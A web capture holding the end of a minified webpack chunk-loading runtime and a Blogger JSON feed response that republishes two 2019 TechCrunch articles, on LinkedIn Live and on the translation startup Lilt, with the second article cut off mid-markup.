s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3666:1,3978:1,5006:1,5787:1,7204:1,9524:1,29117:1,39622:1,43863:1,57155:1,81350:1,88356:1,95278:1,97634:1,97927:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,6739:0,91565:0,10648:0,26184:0,622:0,77196:0,72834:0,58572:0,29903:0,62156:0,78206:0,82844:0,84509:0,88936:0,31069:0,14544:0,96080:0,85379:0,14142:0,62882:0,5605:0,96133:0,85175:0,80417:0,51307:0,78698:0,12748:0,54619:0,18350:0,55174:0,82883:0,55758:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|2458|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6810)|81(05|781)|(1498|2408|4209|665)1|1523|22575|47259|90918)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var u=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(u)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=21845&alt=json-in-script&callback=jQuery1124019175070293832142_1768752203711&_=1768752203712
body_size: 11825
content:
// API callback
jQuery1124019175070293832142_1768752203711({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-18T02:28:20.523+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=21845\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=21841\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=21849\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"21845"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8957357810082636842"},"published":{"$t":"2019-02-12T13:30:00.005+05:30"},"updated":{"$t":"2019-02-12T13:30:38.947+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"LinkedIn debuts LinkedIn Live, a new live video broadcast service"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003E\u003Ca href=\"http:\/\/linkedin.com\"\u003ELinkedIn\u003C\/a\u003E — the social network for the working world with close to 600 million users globally — says that video is the fastest-growing format on its platform alongside original written work, shared news and other content. Now it’s taking its next step in the medium in earnest.\u003C\/p\u003E\n\u003Cp\u003EThis week, the company is launching live video, giving people and organizations the ability to broadcast real-time video to select groups, or to the \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/linkedin\" target=\"_blank\" data-type=\"organization\" data-entity=\"linkedin\"\u003ELinkedIn\u003C\/a\u003E world at large.\u003C\/p\u003E\n\u003Cp\u003ELaunching in beta first in the U.S., LinkedIn Live (as the product is called) will be invite-only. In coming weeks, LinkedIn will also post a contact form for others who want to get in on the action.\u0026nbsp;It’s not clear when and if LinkedIn will make it possible for everyone to create LinkedIn Live videos, but if you consider how it developed its \u003Ca href=\"https:\/\/techcrunch.com\/2015\/01\/08\/linkedin-publishing-platform-now-accessible-to-230-million-members-in-all-english-speaking-countries\/\"\u003Epublishing features for written work\u003C\/a\u003E, that will come later, too.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg class=\"vertical alignright size-large wp-image-1781325\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png?w=357\" alt=\"\" width=\"357\" height=\"680\" srcset=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png 1007w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png?resize=79,150 79w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png?resize=158,300 158w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png?resize=768,1462 768w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png?resize=357,680 357w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Interactive.png?resize=26,50 26w\" sizes=\"(max-width: 357px) 100vw, 357px\" \/\u003EInitial live content that LinkedIn hopes to broadcast lines up with the kind of subject matter you might already see in LinkedIn’s news feed: the plan is to cover conferences, product announcements, Q\u0026amp;As and other events led by influencers and mentors, office hours from a big tech company, earnings calls, graduation and awards ceremonies and more.\u003C\/p\u003E\n\u003Cp\u003EAnd to underscore how LinkedIn is keen to develop this — especially in its first phase — not as rough-and-ready user-generated content, but as streams of the kinds of videos that fit with its wider ethos, it has selected several third-party developers of live broadcasting streaming services that creators will work with to create and post more polished live video on LinkedIn.\u003C\/p\u003E\n\u003Cp\u003EThese include\u0026nbsp;Wirecast, Switcher Studio, Wowza Media Systems, Socialive and Brandlive, “with more to come in the following weeks,” LinkedIn said.\u003C\/p\u003E\n\u003Cp\u003EThere is another technical partner for LinkedIn’s live video effort, too: Microsoft, whose Azure Media Services, part of its cloud division, is providing encoding. Although Microsoft acquired LinkedIn in 2016, it has mostly kept a distance in terms of knitting together product development between the two, so this is a notable exception. Skype, incidentally, is not part of this video effort.\u003C\/p\u003E\n\u003Ch2\u003EBetter late than never?\u003C\/h2\u003E\n\u003Cp\u003ECompared to its competitors in the social networking sphere, LinkedIn has been a late bloomer when it comes to video.\u003C\/p\u003E\n\u003Cp\u003EAmid developments from competitors like Twitter and Facebook going back years to bring more engagement to its platforms with the use of moving pictures, the \u003Ca href=\"https:\/\/techcrunch.com\/2016\/06\/13\/microsoft-to-buy-linkedin-for-26b-in-cash-makes-big-move-into-enterprise-social-media\/\"\u003EMicrosoft-owned LinkedIn\u003C\/a\u003E introduced its first native video features only in the summer of 2017.\u003C\/p\u003E\n\u003Cp\u003EBut in the 17 months since launching video features, LinkedIn has seen a big boost in traffic and revenues from (non-live) video on its platform.\u003C\/p\u003E\n\u003Cp\u003E“Video is the fastest growing format on our platform right now, and the one most likely to get people talking,” said Pete Davies, the director of product management at LinkedIn. He and LinkedIn declined to give specific figures in terms of how many video creators or viewers there are, except to note that “millions” of LinkedIn members have used the feature.\u003C\/p\u003E\n\u003Cp\u003EDavies said that live video has been a big request — not least, I’d wager, because it is such a prominent part of how video is being used on other social platforms like YouTube, Facebook and Twitter, putting the functionality front of mind.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg class=\"vertical alignright size-large wp-image-1781327\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png?w=357\" alt=\"\" width=\"357\" height=\"680\" srcset=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png 1007w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png?resize=79,150 79w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png?resize=158,300 158w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png?resize=768,1462 768w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png?resize=357,680 357w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/Event.png?resize=26,50 26w\" sizes=\"(max-width: 357px) 100vw, 357px\" \/\u003E“Live has been\u0026nbsp;the most requested feature,” he said. These other social platforms are serving as a template of sorts: as with these other platforms, users can “like” videos as they are being broadcast, with the likes floating along the screen. Viewers can ask questions or make suggestions in the comments in real time. Hosts can moderate those comments in real time, too, to remove harassing or other messages, Davies added.\u003C\/p\u003E\n\u003Cp\u003EThere may be another reason beyond user requests for why LinkedIn is expanding video: it’s proving to be a strong engine for engagement and revenue growth at the company.\u003C\/p\u003E\n\u003Cp\u003ESo far, the only monetization that LinkedIn has introduced around video is for video advertising. While Microsoft does not break out how much LinkedIn brings in in advertising revenues, much less video advertising,\u0026nbsp;Microsoft \u003Ca href=\"https:\/\/www.microsoft.com\/en-us\/Investor\/earnings\/FY-2019-Q2\/press-release-webcast\"\u003Ereported\u003C\/a\u003E in its last quarterly earnings that revenues at LinkedIn were up 29 percent, with a reference to growing its ads business specifically:\u0026nbsp;“with record levels of engagement\u0026nbsp;highlighted by LinkedIn sessions growth of 30 percent.”\u003C\/p\u003E\n\u003Cp\u003EThat, it seems, is directly coming from its video products: LinkedIn tells me that video ads earn 30 percent more comments per impression than non-video ads and that\u0026nbsp;LinkedIn members spend almost three times more time watching video ads compared to time spent with static Sponsored Content.\u003C\/p\u003E\n\u003Cp\u003EWith LinkedIn looking at tapping into unique content with LinkedIn Live, there is a clear opportunity for the company to explore other ways of monetizing the content beyond ads. For example, it could charge viewers for unique experiences like conferences, or make certain Live events part of the company’s paid tier to lure in more premium subscribers. On the part of the broadcasters, it could potentially provide fee-based services to provide a platform to broadcast certain content like video-based earnings reports.\u003C\/p\u003E\n\u003Cp\u003ELinkedIn wouldn’t comment on future monetization plans, and for now isn’t even putting video ads into LinkedIn Live videos. “That will come down the road, but for right now we are focused on awesome use cases,” said\u0026nbsp;Peter Roybal, head of video product management, in an interview. “This could even be a way to try out some new ideas.”\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Gt5oHBAnwt8:qGFFJOVDqWw:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Gt5oHBAnwt8:qGFFJOVDqWw:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Gt5oHBAnwt8:qGFFJOVDqWw:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Gt5oHBAnwt8:qGFFJOVDqWw:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=Gt5oHBAnwt8:qGFFJOVDqWw:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Gt5oHBAnwt8:qGFFJOVDqWw:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=Gt5oHBAnwt8:qGFFJOVDqWw:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Gt5oHBAnwt8:qGFFJOVDqWw:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/Gt5oHBAnwt8\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/tcrn.ch\/2N0OjY5\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8957357810082636842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/linkedin-debuts-linkedin-live-new-live.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8957357810082636842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8957357810082636842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/linkedin-debuts-linkedin-live-new-live.html","title":"LinkedIn debuts LinkedIn Live, a new live video broadcast service"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2713878319963131403"},"published":{"$t":"2019-02-12T13:30:00.001+05:30"},"updated":{"$t":"2019-02-12T13:30:38.137+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Lilt is building a machine translation business with humans at the core"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003EThe ability to quickly and automatically translate anything you see using a web service is a powerful one, yet few expect much from it other than a tolerable version of a foreign article, menu or street sign. Shouldn’t this amazing tool be put to better use? It can be, and \u003Ca href=\"http:\/\/lilt.com\/\"\u003Ea company called Lilt\u003C\/a\u003E is quietly doing so — but crucially, it isn’t even trying to leave the human element behind.\u003C\/p\u003E\n\u003Cp\u003EBy combining the expertise of human translators with the speed and versatility of automated ones, you get the best of both worlds — and potentially a major business opportunity.\u003C\/p\u003E\n\u003Cp\u003EThe problem with machine translation, when you really get down to it, is that it’s bad. Sure, it won’t mistake “tomato” for “potato,” but it can’t be trusted to do anything beyond accurately translate the literal meaning of a series of words. In many cases that’s all you need — for instance, on a menu — but for a huge amount of content it simply isn’t good enough.\u003C\/p\u003E\n\u003Cp\u003EThis is much more than a convenience problem; for many, language provides serious professional and personal barriers.\u003C\/p\u003E\n\u003Cp\u003E“Information on a huge number of topics is only available in English,” said \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/organization\/lilt\" target=\"_blank\" data-type=\"organization\" data-entity=\"lilt\"\u003ELilt\u003C\/a\u003E co-founder and CEO Spence Green; he encountered this while doing graduate work in the Middle East, simultaneously learning Arabic and the limitations placed on those who didn’t speak English.\u003C\/p\u003E\n\u003Cp\u003EMuch of this information is not amenable to machine translation, he explained. Imagine if you were expected to operate heavy machinery using instructions run through Google Translate, or perform work in a country where immigration law is not available in your language.\u003C\/p\u003E\n\u003Cp\u003E“Books, legal information, voting materials… when quality is required, you need a human in the loop,” he said.\u003C\/p\u003E\n\u003Cp\u003EWorking on translation projects there and later at Google, where he interned in 2011, Green found himself concerned with how machine translation could improve access to information without degrading it — as most of the systems do.\u003C\/p\u003E\n\u003Cp\u003EHis realization, which he pursued with co-founder John DeNero, was that machine learning systems worked well not simply as a tool for translation, but as tool for \u003Cem\u003Etranslators\u003C\/em\u003E. Working in concert with a translation system makes them faster and better at their work, lightening the cognitive load.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/youtu.be\/YByEqFvzMw0\"\u003EThe basic idea of Lilt’s tool\u003C\/a\u003E is that the system provides translations for the next sentence or paragraph, as a reference for structure, tense, idiom and so on that the translator can consult and, at least potentially, work faster and better. Lilt claims a 5x increase in words per hour translated, and says the results are as good or better than a strictly human translation.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg\"\u003E\u003Cimg class=\"breakout aligncenter size-full wp-image-1781309\" src=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg\" alt=\"\" width=\"965\" height=\"504\" srcset=\"https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg 965w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg?resize=150,78 150w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg?resize=300,157 300w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg?resize=768,401 768w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg?resize=680,355 680w, https:\/\/techcrunch.com\/wp-content\/uploads\/2019\/02\/lilt_interface.jpg?resize=50,26 50w\" sizes=\"(max-width: 965px) 100vw, 965px\" \/\u003E\u003C\/a\u003E“We published papers — we knew the technology worked. We’d worked with translators and had done some large-scale experiments,” Green said, but the question was how to proceed.\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003ETalk to a big company and get them interested?\u003C\/em\u003E “We went through this process of realizing that the big companies are really focused on the consumer applications — not anywhere there’s a quality threshold, which is really the entire translation industry,” Green said.\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EStay in academic research, get a grant and open-source it?\u003C\/em\u003E “The money kind of dried up,” Green explained: money was lavishly allocated after 9\/11 with the idea of improving intelligence and communication, but a decade later the sense of urgency had departed, and with it much of the grant cash.\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003EStart a company?\u003C\/em\u003E “We knew the technology was inevitable,” he said. “The question was who would bring it to market.” So they decided it would be them.\u003C\/p\u003E\n\u003Cp\u003EInterestingly, a major change in language translation took place around the time they were really getting to work on it. Statistical neural network systems gave way to \u003Ca href=\"https:\/\/techcrunch.com\/2017\/08\/31\/googles-transformer-solves-a-tricky-problem-in-machine-translation\/\"\u003Eattention-based ones\u003C\/a\u003E; these have a natural sort of affinity to efficiently and effectively parsing things like sentences, where each word exists not like a pixel in an image, but is dependent on the words nearby it in a structured way. They basically had to reinvent their core translation system, but it was ultimately for the better.\u003C\/p\u003E\n\u003Cdiv class=\"embed breakout\"\u003E\n\u003Cblockquote class=\"wp-embedded-content\" data-secret=\"i1LzdsyYcF\"\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/techcrunch.com\/2017\/08\/31\/googles-transformer-solves-a-tricky-problem-in-machine-translation\/\"\u003EGoogle’s Transformer solves a tricky problem in machine translation\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Ciframe class=\"wp-embedded-content\" sandbox=\"allow-scripts\" security=\"restricted\" src=\"https:\/\/techcrunch.com\/2017\/08\/31\/googles-transformer-solves-a-tricky-problem-in-machine-translation\/embed\/#?secret=i1LzdsyYcF\" data-secret=\"i1LzdsyYcF\" width=\"800\" height=\"450\" title=\"“Google’s Transformer solves a tricky problem in machine translation” — TechCrunch\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003E“These systems have much better fluency — they’re just a better model of language. Second, they learn much faster; you need fewer updates to adapt to a domain,” Green said. That is to say, as far as domains, that the system can quickly accommodate jargon and special rules found in, say, technical writing or real estate law.\u003C\/p\u003E\n\u003Cp\u003EOf course, you can’t just sprint into the midst of the translation business, which spans publishing, real-time stuff, technical documents and a dozen other verticals, and say “here, use AI!”\u003C\/p\u003E\n\u003Cp\u003E“There’s enormous structural resistance in the industry to automating in any real way,” Green said. There was no way a major publishing house was going to change the way it worked.\u003C\/p\u003E\n\u003Cp\u003E“We tried several business models before we found one that works. There really hasn’t been a company that has decided ‘Okay, this human-in-the-loop method is the fundamental way to solve this problem, let’s just build a company around that.’ So we’re vertically integrated, we work with big enterprises and governments, and we just own the entire translation workflow for them.”\u003C\/p\u003E\n\u003Cp\u003EA faster method that doesn’t adversely affect translation quality is basically an efficiency multiplier — catnip for organizations that have a lot of content that needs accurate translation but needs to get the most for their money.\u003C\/p\u003E\n\u003Cp\u003EThink about it like this: if you’re a company that puts out products in 20 countries that speak as many languages, translation of packaging, advertising, documentation and so on is a task that’s essentially never done. The faster and cheaper you can get it done, the better, and if you have a single company that can handle it all, that’s just a cherry on top.\u003C\/p\u003E\n\u003Cp\u003E“We work with Zendesk, Snap, Sprinklr… we just take over the whole localization workflow for them. That helps with international go to market.” said Green. If a company’s translation budget and process before using Lilt limited it to targeting 5 or 6 new markets in a given period, that could double or triple for the same price and staff, depending on efficiency gains.\u003C\/p\u003E\n\u003Cp\u003ERight now they’re working on acquiring customers, naturally. “In Q4 last year we built our first sales team,” Green admitted. But initial work with governments especially has been heartening, since they have “more idiosyncratic language needs” and a large volume of text. The 29 languages Lilt supports right now will be 43 by the end of the year. A proofreading feature is in the works to improve the efficiency of editors as well as translators.\u003C\/p\u003E\n\u003Cp\u003EThey’re also working hard on connecting with academics and building the translation community around Lilt. Academics are both a crucial source of translators and language experts and a major market. A huge majority of scientific literature is only published in English because it would be onerous to translate this highly technical text for others.\u003C\/p\u003E\n\u003Cp\u003EGreen’s pet peeve seems to be that brilliant researchers are being put to work on boring consumer stuff: “Tech companies are kind of sucking up all the talent and putting them on Assistant or Alexa or something.” It’s a common refrain in frontier tech like AI and robotics.\u003C\/p\u003E\n\u003Cp\u003EFinally, Green said, “it’s my great hope that we can close this circle and get into book translation as we go on. It’s less lucrative work but it’s the third part of the vision. If we’re able to, it’s a choice where we’ll feel like we’ve done something meaningful.”\u003C\/p\u003E\n\u003Cp\u003EAlthough it may start out as support documents for apps and random government contracts, the types of content and markets amenable to Lilt’s type of human-in-the-loop process seem likely to only increase. And a future where AI and people work in cooperation is certainly more reassuring than one where humans are replaced. With translation at least, the human touch is nowhere near ready to be excluded.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ow90T9i1Dac:WchR4D3PC9k:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ow90T9i1Dac:WchR4D3PC9k:7Q72WNTAKBA\"\u003E\u003Cimg 